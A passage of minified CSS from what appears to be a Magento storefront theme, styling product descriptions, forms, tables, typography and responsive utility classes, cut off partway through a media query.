.currency-title,.block.newsletter>.title,.block.newsletter .primary span,.special-price .msrp-message,.old-price .msrp-message{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.product.data.items.expanded:first-child>.content .review-add .block-title,.product.data.items.expanded:first-child #questions .askit-question-form .block-title{position:static;width:auto;height:auto;padding:0;margin:0;overflow:visible;clip:auto;white-space:normal}.contact-index-index .form.contact
.note{font-size:1.875rem;line-height:2.25rem}.line-clamp-1,.line-clamp-2,.line-clamp-3,.line-clamp-4,.line-clamp-5,.line-clamp-6,.product.attribute.overview>.value,.block.testimonials-slider figure.testimonial .testimonial-message{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--line-clamp,1);max-height:calc(var(--line-clamp,1)*var(--line-height,1.5rem))}.line-clamp-1.expanded,.line-clamp-2.expanded,.line-clamp-3.expanded,.line-clamp-4.expanded,.line-clamp-5.expanded,.line-clamp-6.expanded,.product.attribute.overview>.value.expanded,.block.testimonials-slider figure.testimonial .testimonial-message.expanded{display:block;-webkit-line-clamp:initial !important;overflow:visible;max-height:none}.line-clamp-1 .clamp-toggle,.line-clamp-2 .clamp-toggle,.line-clamp-3 .clamp-toggle,.line-clamp-4 .clamp-toggle,.line-clamp-5 .clamp-toggle,.line-clamp-6 .clamp-toggle,.product.attribute.overview>.value .clamp-toggle,.block.testimonials-slider figure.testimonial .testimonial-message .clamp-toggle{font-weight:600;font-size:1rem;font-family:'Inter','Inter Fallback','Inter Fallback Linux',sans-serif;color:rgba(var(--base-color),var(--base-alpha,1));text-decoration:underline;position:absolute;bottom:0;right:0;padding-left:.75rem;background:linear-gradient(to right,transparent 0,rgba(var(--z-layer-bg),var(--z-layer-bg-alpha,1)) .5rem)}label button,label a,table .id a,table .actions a,a[href^="tel:"],a[href^="mailto:"],a.alert,address a,.block .block-title a,.actions-toolbar a,.box-actions a,.product-item-details dl a,.map-show-info,.minimal-price-link,.prices-tier a,.block.related .action.select,.samples a,.reviews-actions a,.search-suggestions a,.cart.table .action-gift,.checkout-onepage-success .column.main a,.paypal-review .discount .title,.paypal-review .paypal-review-title
a{color:rgba(var(--link-color),var(--link-alpha));text-decoration:none}label button:hover,label a:hover,table .id a:hover,table .actions a:hover,a[href^="tel:"]:hover,a[href^="mailto:"]:hover,a.alert:hover,address a:hover,.block .block-title a:hover,.actions-toolbar a:hover,.box-actions a:hover,.product-item-details dl a:hover,.map-show-info:hover,.minimal-price-link:hover,.prices-tier a:hover,.block.related .action.select:hover,.samples a:hover,.reviews-actions a:hover,.search-suggestions a:hover,.cart.table .action-gift:hover,.checkout-onepage-success .column.main a:hover,.paypal-review .discount .title:hover,.paypal-review .paypal-review-title a:hover{--link-alpha:1;text-decoration:underline}.product.data.items #product\.info\.description :where(a:not(.product-item-link):not(.action)),.prose :where(a:not(.product-item-link):not(.action)),.cms-no-route .main :where(a:not(.product-item-link):not(.action)),.cms-page-view .main :where(a:not(.product-item-link):not(.action)),.product-item-description :where(a:not(.product-item-link):not(.action)),[data-content-type=row] :where(a:not(.product-item-link):not(.action)),.product.attribute :where(a:not(.product-item-link):not(.action)){color:rgba(var(--link-color),var(--link-alpha));text-decoration:none}.product.data.items #product\.info\.description :where(a:not(.product-item-link):not(.action)):hover,.prose :where(a:not(.product-item-link):not(.action)):hover,.cms-no-route .main :where(a:not(.product-item-link):not(.action)):hover,.cms-page-view .main :where(a:not(.product-item-link):not(.action)):hover,.product-item-description :where(a:not(.product-item-link):not(.action)):hover,[data-content-type=row] :where(a:not(.product-item-link):not(.action)):hover,.product.attribute :where(a:not(.product-item-link):not(.action)):hover{--link-alpha:1;text-decoration:underline}.product.data.items #product\.info\.description :where(a div),.prose :where(a div),.cms-no-route .main :where(a div),.cms-page-view .main :where(a div),.product-item-description :where(a div),[data-content-type=row] :where(a div),.product.attribute :where(a div){color:rgba(var(--base-color),var(--base-alpha,1))}.product.data.items #product\.info\.description p,.product.data.items #product\.info\.description table,.product.data.items #product\.info\.description figure,.prose p,.prose table,.prose figure,.cms-no-route .main p,.cms-no-route .main table,.cms-no-route .main figure,.cms-page-view .main p,.cms-page-view .main table,.cms-page-view .main figure,.product-item-description p,.product-item-description table,.product-item-description figure,[data-content-type=row] p,[data-content-type=row] table,[data-content-type=row] figure,.product.attribute p,.product.attribute table,.product.attribute figure,.cart-empty p,.checkout-onepage-success .column.main
p{margin-bottom:.75rem}.product.data.items #product\.info\.description :where(ul:not(.unstyled):not(.items)),.product.data.items #product\.info\.description :where(ol:not(.unstyled):not(.product-items)),ul.disc,.prose :where(ul:not(.unstyled):not(.items)),.prose :where(ol:not(.unstyled):not(.product-items)),.cms-no-route .main :where(ul:not(.unstyled):not(.items)),.cms-no-route .main :where(ol:not(.unstyled):not(.product-items)),.cms-page-view .main :where(ul:not(.unstyled):not(.items)),.cms-page-view .main :where(ol:not(.unstyled):not(.product-items)),.product-item-description :where(ul:not(.unstyled):not(.items)),.product-item-description :where(ol:not(.unstyled):not(.product-items)),[data-content-type=row] :where(ul:not(.unstyled):not(.items)),[data-content-type=row] :where(ol:not(.unstyled):not(.product-items)),.product.attribute :where(ul:not(.unstyled):not(.items)),.product.attribute :where(ol:not(.unstyled):not(.product-items)){margin-top:.75rem;margin-bottom:.75rem}.product.data.items #product\.info\.description :where(ul:not(.unstyled):not([role=tablist]):not(.items) li),.product.data.items #product\.info\.description :where(ol:not(.unstyled):not(.product-items) li),.prose :where(ul:not(.unstyled):not([role=tablist]):not(.items) li),.prose :where(ol:not(.unstyled):not(.product-items) li),.cms-no-route .main :where(ul:not(.unstyled):not([role=tablist]):not(.items) li),.cms-no-route .main :where(ol:not(.unstyled):not(.product-items) li),.cms-page-view .main :where(ul:not(.unstyled):not([role=tablist]):not(.items) li),.cms-page-view .main :where(ol:not(.unstyled):not(.product-items) li),.product-item-description :where(ul:not(.unstyled):not([role=tablist]):not(.items) li),.product-item-description :where(ol:not(.unstyled):not(.product-items) li),[data-content-type=row] :where(ul:not(.unstyled):not([role=tablist]):not(.items) li),[data-content-type=row] :where(ol:not(.unstyled):not(.product-items) li),.product.attribute :where(ul:not(.unstyled):not([role=tablist]):not(.items) li),.product.attribute :where(ol:not(.unstyled):not(.product-items) li){margin-top:.25rem;margin-bottom:.25rem}.product.data.items #product\.info\.description section,.prose section,.cms-no-route .main section,.cms-page-view .main section,.product-item-description section,[data-content-type=row] section,.product.attribute
section{margin-bottom:1rem}.product.data.items #product\.info\.description :where(ul:not(.unstyled):not(.items)),.product.data.items #product\.info\.description :where(ol:not(.unstyled):not(.product-items)),ul.disc,.prose :where(ul:not(.unstyled):not(.items)),.prose :where(ol:not(.unstyled):not(.product-items)),.cms-no-route .main :where(ul:not(.unstyled):not(.items)),.cms-no-route .main :where(ol:not(.unstyled):not(.product-items)),.cms-page-view .main :where(ul:not(.unstyled):not(.items)),.cms-page-view .main :where(ol:not(.unstyled):not(.product-items)),.product-item-description :where(ul:not(.unstyled):not(.items)),.product-item-description :where(ol:not(.unstyled):not(.product-items)),[data-content-type=row] :where(ul:not(.unstyled):not(.items)),[data-content-type=row] :where(ol:not(.unstyled):not(.product-items)),.product.attribute :where(ul:not(.unstyled):not(.items)),.product.attribute :where(ol:not(.unstyled):not(.product-items)){padding-left:1.25rem}.product.data.items #product\.info\.description :where(ul:not(.unstyled):not(.items)),ul.disc,.prose :where(ul:not(.unstyled):not(.items)),.cms-no-route .main :where(ul:not(.unstyled):not(.items)),.cms-page-view .main :where(ul:not(.unstyled):not(.items)),.product-item-description :where(ul:not(.unstyled):not(.items)),[data-content-type=row] :where(ul:not(.unstyled):not(.items)),.product.attribute :where(ul:not(.unstyled):not(.items)){list-style:disc}.product.data.items #product\.info\.description :where(ol:not(.unstyled):not(.product-items)),.prose :where(ol:not(.unstyled):not(.product-items)),.cms-no-route .main :where(ol:not(.unstyled):not(.product-items)),.cms-page-view .main :where(ol:not(.unstyled):not(.product-items)),.product-item-description :where(ol:not(.unstyled):not(.product-items)),[data-content-type=row] :where(ol:not(.unstyled):not(.product-items)),.product.attribute :where(ol:not(.unstyled):not(.product-items)){list-style:auto}.product.data.items #product\.info\.description ol.nested-counter,.prose ol.nested-counter,.cms-no-route .main ol.nested-counter,.cms-page-view .main ol.nested-counter,.product-item-description ol.nested-counter,[data-content-type=row] ol.nested-counter,.product.attribute ol.nested-counter{counter-reset:item}.product.data.items #product\.info\.description ol.nested-counter li,.prose ol.nested-counter li,.cms-no-route .main ol.nested-counter li,.cms-page-view .main ol.nested-counter li,.product-item-description ol.nested-counter li,[data-content-type=row] ol.nested-counter li,.product.attribute ol.nested-counter
li{counter-increment:item}.product.data.items #product\.info\.description ol.nested-counter ol>li::marker,.prose ol.nested-counter ol>li::marker,.cms-no-route .main ol.nested-counter ol>li::marker,.cms-page-view .main ol.nested-counter ol>li::marker,.product-item-description ol.nested-counter ol>li::marker,[data-content-type=row] ol.nested-counter ol>li::marker,.product.attribute ol.nested-counter ol>li::marker{content:counters(item,'.') ' '}.product.data.items #product\.info\.description li::marker,.prose li::marker,.cms-no-route .main li::marker,.cms-page-view .main li::marker,.product-item-description li::marker,[data-content-type=row] li::marker,.product.attribute li::marker{--muted-alpha:.4;color:rgba(var(--base-color),var(--muted-alpha,.6))}.product.data.items #product\.info\.description blockquote,.prose blockquote,.cms-no-route .main blockquote,.cms-page-view .main blockquote,.product-item-description blockquote,[data-content-type=row] blockquote,.product.attribute
blockquote{margin:1.5rem 0;padding-left:1rem;border-left:4px solid rgba(var(--base-color),var(--divider-alpha,.1));font-style:italic;font-weight:500}.product.data.items #product\.info\.description code,.prose code,.cms-no-route .main code,.cms-page-view .main code,.product-item-description code,[data-content-type=row] code,.product.attribute
code{font-weight:600}.product.data.items #product\.info\.description code:before,.product.data.items #product\.info\.description code:after,.prose code:before,.prose code:after,.cms-no-route .main code:before,.cms-no-route .main code:after,.cms-page-view .main code:before,.cms-page-view .main code:after,.product-item-description code:before,.product-item-description code:after,[data-content-type=row] code:before,[data-content-type=row] code:after,.product.attribute code:before,.product.attribute code:after{content:"`"}.product.data.items #product\.info\.description pre,.prose pre,.cms-no-route .main pre,.cms-page-view .main pre,.product-item-description pre,[data-content-type=row] pre,.product.attribute
pre{margin:1rem 0;padding:1rem;overflow-x:auto;background:rgba(var(--muted-bg),var(--muted-bg-alpha,1))}.product.data.items #product\.info\.description pre code,.prose pre code,.cms-no-route .main pre code,.cms-page-view .main pre code,.product-item-description pre code,[data-content-type=row] pre code,.product.attribute pre
code{font-weight:400}.product.data.items #product\.info\.description pre code:before,.product.data.items #product\.info\.description pre code:after,.prose pre code:before,.prose pre code:after,.cms-no-route .main pre code:before,.cms-no-route .main pre code:after,.cms-page-view .main pre code:before,.cms-page-view .main pre code:after,.product-item-description pre code:before,.product-item-description pre code:after,[data-content-type=row] pre code:before,[data-content-type=row] pre code:after,.product.attribute pre code:before,.product.attribute pre code:after{content:''}.product.data.items #product\.info\.description hr,.prose hr,.cms-no-route .main hr,.cms-page-view .main hr,.product-item-description hr,[data-content-type=row] hr,.product.attribute
hr{margin:2rem 0}.product.data.items #product\.info\.description figcaption,.prose figcaption,.cms-no-route .main figcaption,.cms-page-view .main figcaption,.product-item-description figcaption,[data-content-type=row] figcaption,.product.attribute
figcaption{margin-top:.5rem;color:rgba(var(--base-color),var(--muted-alpha,.6))}.product.data.items #product\.info\.description .lead,.prose .lead,.cms-no-route .main .lead,.cms-page-view .main .lead,.product-item-description .lead,[data-content-type=row] .lead,.product.attribute
.lead{font-size:1.25rem;line-height:1.75rem;color:rgba(var(--base-color),var(--muted-alpha,.6))}.product.data.items #product\.info\.description [data-role=collapsible]>[data-role=title],.product.data.items #product\.info\.description [data-mage-init*='"collapsible":']>[data-role=title],.prose [data-role=collapsible]>[data-role=title],.prose [data-mage-init*='"collapsible":']>[data-role=title],.cms-no-route .main [data-role=collapsible]>[data-role=title],.cms-no-route .main [data-mage-init*='"collapsible":']>[data-role=title],.cms-page-view .main [data-role=collapsible]>[data-role=title],.cms-page-view .main [data-mage-init*='"collapsible":']>[data-role=title],.product-item-description [data-role=collapsible]>[data-role=title],.product-item-description [data-mage-init*='"collapsible":']>[data-role=title],[data-content-type=row] [data-role=collapsible]>[data-role=title],[data-content-type=row] [data-mage-init*='"collapsible":']>[data-role=title],.product.attribute [data-role=collapsible]>[data-role=title],.product.attribute [data-mage-init*='"collapsible":']>[data-role=title]{margin:0}.product.data.items #product\.info\.description [data-role=collapsible]>[data-role=content][aria-hidden=false],.product.data.items #product\.info\.description [data-mage-init*='"collapsible":']>[data-role=content][aria-hidden=false],.prose [data-role=collapsible]>[data-role=content][aria-hidden=false],.prose [data-mage-init*='"collapsible":']>[data-role=content][aria-hidden=false],.cms-no-route .main [data-role=collapsible]>[data-role=content][aria-hidden=false],.cms-no-route .main [data-mage-init*='"collapsible":']>[data-role=content][aria-hidden=false],.cms-page-view .main [data-role=collapsible]>[data-role=content][aria-hidden=false],.cms-page-view .main [data-mage-init*='"collapsible":']>[data-role=content][aria-hidden=false],.product-item-description [data-role=collapsible]>[data-role=content][aria-hidden=false],.product-item-description [data-mage-init*='"collapsible":']>[data-role=content][aria-hidden=false],[data-content-type=row] [data-role=collapsible]>[data-role=content][aria-hidden=false],[data-content-type=row] [data-mage-init*='"collapsible":']>[data-role=content][aria-hidden=false],.product.attribute [data-role=collapsible]>[data-role=content][aria-hidden=false],.product.attribute [data-mage-init*='"collapsible":']>[data-role=content][aria-hidden=false]{margin:.5rem 0}.product.data.items #product\.info\.description [data-role=collapsible]+div,.product.data.items #product\.info\.description [data-mage-init*='"collapsible":']+div,.prose [data-role=collapsible]+div,.prose [data-mage-init*='"collapsible":']+div,.cms-no-route .main [data-role=collapsible]+div,.cms-no-route .main [data-mage-init*='"collapsible":']+div,.cms-page-view .main [data-role=collapsible]+div,.cms-page-view .main [data-mage-init*='"collapsible":']+div,.product-item-description [data-role=collapsible]+div,.product-item-description [data-mage-init*='"collapsible":']+div,[data-content-type=row] [data-role=collapsible]+div,[data-content-type=row] [data-mage-init*='"collapsible":']+div,.product.attribute [data-role=collapsible]+div,.product.attribute [data-mage-init*='"collapsible":']+div{margin-top:.75rem}[data-content-type=tabs] .tabs-navigation,.slick-dots{margin-top:0 !important;margin-bottom:0 !important}[data-content-type=tabs] .tabs-navigation,.slick-dots{padding-left:0 !important}[data-content-type=tabs] .tabs-navigation,.slick-dots{list-style:none !important}.color-invert,.page-header .panel.wrapper,.easycatalogimg .parent-category-over{color:rgba(var(--base-color),var(--base-alpha,1));--base-color:255,255,255;--base-alpha:.95;--headings-color:255,255,255;--headings-alpha:.95;--block-title-color:.95;--link-color:147,197,253;--link-alpha:.9;--muted-bg:31,41,55;--muted-bg-alpha:1;--ring-color:255,255,255;--ring-alpha:.7;--button-bg:255,255,255;--button-border-color:255,255,255;--button-primary-color:0,0,0;--button-primary-bg:255,255,255;--button-primary-border-color:255,255,255;--button-secondary-color:243,244,246;--button-secondary-bg:39,39,42;--button-secondary-border-color:39,39,42;--button-color:0,0,0;--input-color:255,255,255;--input-alpha:.95;--input-bg:255,255,255;--input-bg-alpha:0;--input-border-color:255,255,255;--input-border-alpha:.8}:root{--black:0,0,0;--white:255,255,255;--gray-50:249,250,251;--gray-100:243,244,246;--gray-200:229,231,235;--gray-300:209,213,219;--gray-400:156,163,175;--gray-500:107,114,128;--gray-600:75,85,99;--gray-700:55,65,81;--gray-800:31,41,55;--gray-900:17,24,39;--red:185,28,28;--red-muted:254,242,242;--green:21,128,61;--green-muted:240,253,244;--blue:29,78,216;--blue-muted:239,246,255;--yellow:251,191,36;--yellow-muted:255,251,235;--brand-color:0,0,0;--danger-color:205,49,49;--info-color:179,131,1;--success-color:13,146,74;--success-bg:151,233,184;--base-alpha:1;--base-color:17,24,39;--base-bg:255,255,255;--muted-bg:247,247,247;--z-layer-color:var(--base-color);--z-layer-bg:var(--base-bg);--z-overlay-bg:0,0,0;--ring-color:var(--brand-color);--link-alpha:.85;--link-color:var(--blue);--headings-alpha:1;--headings-color:var(--base-color);--block-title-color:var(--base-color);--input-alpha:1;--input-color:var(--base-color);--input-bg:var(--base-bg);--input-bg-alpha:1;--input-border-alpha:1;--input-border-color:17,24,39;--input-outline-color:var(--input-border-color);--input-outline-alpha:0;--button-color:255,255,255;--button-bg:var(--brand-color);--button-bg-alpha:1;--button-hover-bg-alpha:.9;--button-border-alpha:0;--button-border-color:var(--button-bg);--button-primary-color:255,255,255;--button-primary-bg:var(--brand-color);--button-primary-border-color:var(--button-bg);--button-secondary-color:var(--gray-600);--button-secondary-bg:228,228,231;--button-secondary-border-color:var(--button-secondary-bg);--transition-duration:.2s;--spinner-size:1.5rem;--spinner-border-width:2px;--spinner-border-color:var(--brand-color);--spinner-duration:.6s;--scrollbar-bg:var(--gray-100);--scrollbar-color:var(--gray-300)}@media (prefers-reduced-motion){:root{--transition-duration:20ms;--spinner-duration:5s}}fieldset,.fieldset{margin-bottom:2rem}fieldset:last-child,.fieldset:last-child{margin-bottom:0}fieldset.field,.fieldset.field{margin-bottom:0}form:has(.fieldset+.loading-mask:last-child) .fieldset:nth-last-child(2){margin-bottom:0}form+form,form+.fieldset{margin-top:1.25rem}form
.legend{font-size:1.25rem;line-height:1.75rem;width:100%;margin:0
0 1.25rem;padding:0
0 .125rem;border-bottom:1px solid rgba(var(--base-color),var(--divider-alpha,.1))}form .legend+br{display:none}form .label+br{display:none}form .actions-toolbar{margin-top:1.25rem;margin-bottom:1.25rem}form .actions-toolbar:empty{display:none}.fields{display:flex;gap:.5rem}.fields .field+.field{margin-top:0}:where(.field~div:not(.actions):not(.product-item-actions)),.nested>.field,button+.field,.field+.fieldset,.field+.field-recaptcha,.field~.field{margin-top:.75rem}.field .choice+.choice{margin-top:.125rem}.field
.addon{display:flex;align-items:center;gap:.5rem}.field .range>.field:first-child
.control{display:flex;gap:.5rem;align-items:center}.field .range>.field:first-child .control:after{content:'—'}.field .range .field+.field{margin-top:0}.field.required>.label,.field._required>.label{display:flex;gap:.25rem}.field.required>.label:after,.field._required>.label:after{content:'*';color:rgba(var(--danger-color),var(--danger-alpha,1))}.field.choice,.field .admin__field-option{display:flex;gap:.375rem;align-items:flex-start;line-height:1.5rem;clear:left;position:relative}.field.choice>[type=radio],.field .admin__field-option>[type=radio],.field.choice>[type=checkbox],.field .admin__field-option>[type=checkbox]{margin-top:calc(1.5rem/2 - 1rem/2)}.field.choice .field-tooltip,.field .admin__field-option .field-tooltip{margin-top:calc(1.5rem/2 - 1.125rem/2)}.field.choice div.mage-error,.field .admin__field-option div.mage-error{right:0;padding-left:.5rem;margin-top:0;position:absolute;background:rgba(var(--base-bg),var(--base-bg-alpha,1));z-index:11}.field .admin__field-option+.admin__field-option{margin-top:.375rem}.field
.control{position:relative}.field .label+.control{margin-top:.125rem}.field .label+.control:has(.admin__field-option){margin-top:.375rem}.field ._with-tooltip input,.field ._with-tooltip select,.field ._with-tooltip
textarea{width:calc(100% - 1.75rem)}.field ._with-tooltip .field-tooltip{position:absolute;right:.25rem;top:calc(1.5rem/2 - .25rem/2);z-index:11}.control
.note{font-size:.875rem;line-height:1.25rem;display:block;margin-top:.25rem}.field-tooltip{display:inline-block;position:relative}.field-tooltip-action{color:rgba(var(--base-color),var(--muted-alpha,.6))}.field-tooltip-action,.field-tooltip-action:before{display:block;width:1.25rem;height:1.25rem}.field-tooltip-action:before{content:''}.ui-datepicker-trigger{position:absolute !important;right:.5rem;top:calc(50% - 1.5rem/2);color:rgba(var(--base-color),var(--muted-alpha,.6))}.ui-datepicker-trigger:before{content:'';display:block;width:1.5rem;height:1.5rem}.control.captcha-image{margin-top:.5rem;display:flex;align-items:center;gap:.5rem}html{color:rgba(var(--base-color),var(--base-alpha,1));background:rgba(var(--base-bg),var(--base-bg-alpha,1));font-family:'Inter','Inter Fallback','Inter Fallback Linux',sans-serif;font-size:1rem;line-height:1.5rem}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.heading,.contact-wrapper .form.contact
.legend{color:rgba(var(--headings-color),var(--headings-alpha,1))}h1 strong,.h1 strong,h2 strong,.h2 strong,h3 strong,.h3
strong{font-weight:700}h4 strong,.h4 strong,h5 strong,.h5 strong,h6 strong,.h6 strong,.heading
strong{font-weight:600}h1,.h1{font-size:3rem;font-weight:700;letter-spacing:-.025em;line-height:3rem;margin-bottom:1rem}*+h1,*+.h1{margin-top:2rem}h2,.h2,.contact-wrapper .form.contact
.legend{font-size:2.5rem;font-weight:700;letter-spacing:-.025em;line-height:3rem;margin-bottom:1rem}*+h2,*+.h2{margin-top:2rem}h3,.h3{font-size:1.5rem;font-weight:600;line-height:2rem;margin-bottom:.625rem}*+h3,*+.h3{margin-top:1rem}h4,.h4{font-size:1rem;font-weight:700;line-height:1.5rem;margin-bottom:.25rem}h5,.h5{font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.25rem;margin-bottom:.25rem}h6,.h6{font-size:.75rem;font-weight:700;text-transform:uppercase;line-height:1rem;margin-bottom:.25rem}dl
dt{font-weight:500}dl dd+dt{margin-top:.25rem}.icon{flex-shrink:0;display:flex;align-items:center;justify-content:center;line-height:0;gap:.25rem}svg.icon,.icon>svg{fill:currentColor;width:1.5rem;height:1.5rem}svg.icon.small,.icon.small>svg{width:1rem;height:1rem}svg.icon.big,.icon.big>svg{width:1.75rem;height:1.75rem}.icon.rounded{background:rgba(var(--muted-bg),var(--muted-bg-alpha,1));padding:.75rem}.icon.rounded.small{padding:.5rem}.icon.rounded{border-radius:.25rem}.icon.rounded-sm{border-radius:.125rem}.icon.rounded-lg{border-radius:.5rem}.icon.rounded-full{border-radius:9999px}.table-wrapper:not(.grouped){overflow-x:auto;position:relative}table{border-color:rgba(var(--base-color),var(--divider-alpha,.1));text-align:left;width:100%}table .id a,table .actions
a{margin:0
.25rem .25rem 0}table .id a:last-child,table .actions a:last-child{margin:0}table
tr{--divider-alpha:.07;border-bottom:1px solid rgba(var(--base-color),var(--divider-alpha,.1))}table
th{font-weight:500}table td,table
th{border-color:rgba(var(--base-color),var(--divider-alpha,.1));vertical-align:top;padding:.75rem .5rem}table td:first-child,table th:first-child{padding-left:0}table td:last-child,table th:last-child{padding-right:0}table thead
tr{--divider-alpha:.15}table thead
th{color:rgba(var(--headings-color),var(--headings-alpha,1))}table tbody:last-child tr:last-child{border-bottom:0}table tfoot
tr{border:0}table tfoot th,table tfoot
td{padding-top:.5rem;padding-bottom:.5rem}table tfoot
.mark{text-align:right}table[border]{border-style:solid}table[border] tr{--divider-alpha:.07}table[border] td:first-child,table[border] th:first-child{padding-left:.5rem}table[border][style*=border-color] tr,table[border][style*=border-color] th,table[border][style*=border-color] td{border-color:inherit}@media (max-width:639.98px) and
screen{.mobile-table,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped){display:block}.mobile-table thead,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) thead{display:none}.mobile-table tbody,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) tbody,.mobile-table tfoot,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) tfoot,.mobile-table th,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) th,.mobile-table tr,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) tr,.mobile-table td,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) td{display:block}.mobile-table tr,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) tr{margin-bottom:.75rem;padding-bottom:.75rem}.mobile-table td,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) td,.mobile-table th,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) th{padding:.25rem 0}.mobile-table td[data-th]:before,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) td[data-th]:before,.mobile-table th[data-th]:before,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:rgba(var(--base-color),var(--muted-alpha,.6));font-weight:500}.mobile-table tfoot,.table:not(.additional-attributes):not(.table-totals):not(.totals):not(.cart):not(.table-comparison):not(.grouped) tfoot{text-align:right}}hr{margin:.75rem 0;border:1px
solid rgba(var(--base-color),var(--divider-alpha,.1));border-right:0;border-left:0;border-bottom:0}p.required{color:rgba(var(--danger-color),var(--danger-alpha,1))}.note{color:rgba(var(--base-color),var(--muted-alpha,.6))}.prose,.cms-no-route .main,.cms-page-view
.main{line-height:2rem}.text-reset{font-size:1rem;line-height:1.5rem}.filter-invert{filter:invert(1)}.font-sans{font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important}.font-serif{font-family:ui-serif,Georgia,Cambria,"Times New Roman",Times,serif !important}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.font-thin{font-weight:100 !important}.font-extralight{font-weight:200 !important}.font-light{font-weight:300 !important}.font-normal{font-weight:400 !important}.font-medium{font-weight:500 !important}.font-semibold{font-weight:600 !important}.font-bold{font-weight:700 !important}.font-extrabold{font-weight:800 !important}.font-black{font-weight:900 !important}.text-xs{font-size:.75rem !important;line-height:1rem !important}.text-sm{font-size:.875rem !important;line-height:1.25rem !important}.text-base{font-size:1rem !important;line-height:1.5rem !important}.text-lg{font-size:1.125rem !important;line-height:1.75rem !important}.text-xl{font-size:1.25rem !important;line-height:1.75rem !important}.text-2xl{font-size:1.5rem !important;line-height:2rem !important}.text-3xl{font-size:1.875rem !important;line-height:2.25rem !important}.text-4xl{font-size:2.75rem !important;line-height:3rem !important}.text-5xl{font-size:3.5rem !important;line-height:4rem !important}.leading-tight{line-height:1.25 !important}.leading-snug{line-height:1.375 !important}.leading-normal{line-height:1.5 !important}.leading-relaxed{line-height:1.625 !important}.leading-loose{line-height:2 !important}.line-clamp-2{--line-clamp:2}.line-clamp-3,.product.attribute.overview>.value{--line-clamp:3}.line-clamp-4{--line-clamp:4}.line-clamp-5{--line-clamp:5}.line-clamp-6,.block.testimonials-slider figure.testimonial .testimonial-message{--line-clamp:6}.text-left{text-align:left}.text-right{text-align:right}.text-center,.a-center{text-align:center}.nowrap{white-space:nowrap}.underline{text-decoration:underline}.select-none{user-select:none}.rounded{border-radius:.25rem}.rounded-sm{border-radius:.125rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.relative{position:relative}.absolute{position:absolute}.top-0{top:0}.bottom-0{bottom:0}.left-0{left:0}.right-0{right:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.gap-1{gap:.25rem}.gap,.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.justify-center{justify-content:center}.justify-around{justify-content:space-around}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.shrink-0{flex-shrink:0}.grow-0{flex-grow:0}.no-display,.abs-no-display{display:none}.hide{display:none !important}.show{display:revert !important}.flex{display:flex !important}.inline-flex{display:inline-flex !important}.flex-col{flex-direction:column}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.mx-auto{margin-left:auto;margin-right:auto}.max-w-xs{max-width:480px}.max-w-sm{max-width:640px}.max-w-md{max-width:768px}.max-w-lg{max-width:1024px}.max-w-xl{max-width:1280px}.max-w-xxl{max-width:1536px}.max-w-40{max-width:10rem}.max-w-80{max-width:20rem}.grid{display:grid !important}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}@media (min-width:480px){.xs\:hide,.xs-hide{display:none !important}.xs\:show,.xs-show{display:revert !important}.xs\:flex,.xs-flex{display:flex !important}.xs\:grid{display:grid !important}}@media (min-width:640px){.sm\:hide,.sm-hide{display:none !important}.sm\:show,.sm-show{display:revert !important}.sm\:flex,.sm-flex{display:flex !important}.sm\:grid{display:grid !important}}@media (min-width:768px){.md\:hide,.md-hide{display:none !important}.md\:show,.md-show{display:revert !important}.md\:flex,.md-flex{display:flex !important}.md\:a-right,.md-a-right{text-align:right}.md\:grid{display:grid !important}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1024px){.lg\:hide,.lg-hide{display:none 